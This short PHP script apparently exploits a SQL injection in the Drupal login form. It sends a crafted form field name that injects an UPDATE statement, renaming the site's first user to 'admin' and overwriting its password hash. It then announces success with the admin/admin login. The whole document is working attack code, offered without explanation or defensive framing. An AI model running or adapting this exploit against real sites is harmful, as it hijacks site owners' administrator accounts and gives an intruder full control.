 $url = 'http://172.30.1.25/drupal/';
$post_data = "name[0%20;update+users+set+name%3D'admin'+,+pass+%3d+'" . urlencode('$S$CTo9G7Lx2rJENglhirA8oi7v9LtLYWFr
Gm.F.0Jurx3aJAmSJ53g') . "'+where+uid+%3D+'1';;#%20%20]=test3&name[0]=test&pass=test&test2=test&form_build_id=&form_id
=user_login_block&op=Log+in";
$params = array(
'http' => array(
'method' => 'POST',
'header' => "Content-Type: application/x-www-form-urlencoded\r\n",
'content' => $post_data
)
);
$ctx = stream_context_create($params);
$data = file_get_contents($url . '?q=node&destination=node', null, $ctx);
if(stristr($data, 'mb_strlen() expects parameter 1 to be string') && $data) {
echo "Success! Log in with username \"admin\" and password \"admin\" at {$url}user/login";
} else {
echo "Error! Either the website isn't vulnerable, or your Internet isn't working. ";
}
?>